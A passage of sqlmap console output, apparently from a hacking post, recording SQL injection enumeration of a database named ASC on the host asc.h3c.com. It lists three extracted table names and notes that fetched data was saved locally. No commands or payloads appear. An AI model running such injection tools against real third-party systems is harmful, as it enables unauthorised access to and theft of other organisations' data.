 ed to try a switch '--no-cast' and/or switch '--hex'
[11:50:01] [INFO] resumed: 3
[11:50:01] [INFO] resumed: dbo.AllUserRoleDetail
[11:50:01] [INFO] resumed: dbo.ApplyBill
[11:50:01] [INFO] resumed: dbo.ApplyBillDetail
Database: ASC
[3 tables]
+-----------------------+
¦ dbo.AllUserRoleDetail ¦
¦ dbo.ApplyBill         ¦
¦ dbo.ApplyBillDetail   ¦
+-----------------------+
[11:50:01] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 15 times
[11:50:01] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:50:01] [INFO] fetched data logged to text files under 'F:\1937CN~1\VStart50\
tools\????\SQLMAP~2\Bin\output\asc.h3c.com'
[*] shutting down at 11:50:01
[root@Hacker~]# Sqlmap